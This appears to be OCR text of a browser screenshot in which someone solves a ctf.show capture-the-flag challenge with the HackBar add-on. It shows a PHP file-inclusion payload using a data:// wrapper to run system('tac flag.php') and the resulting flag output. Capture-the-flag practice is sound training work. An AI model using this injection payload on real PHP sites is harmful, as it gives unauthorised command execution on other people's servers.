 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://c4efc...hp%27);?%3E`
https://c4efcedb-6fcf-4a0c-8acf-3e9c29ca3c43.challen 搜索 JS W PDF ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://c4efcedb-6fcf-4a0c-8acf-3e9c29ca3c43.challenge.ctf.show/?file=data://text/plain,<?php system('tac flag.php');?>`
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
$flag="ctfshow{2b0a5428-27e7-4490-9a19-074fffb780f0}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by:
h1xa # @Date: 2020-09-16 10:55:11 # @Author: h1xa # -*- coding: utf-8 -*- /*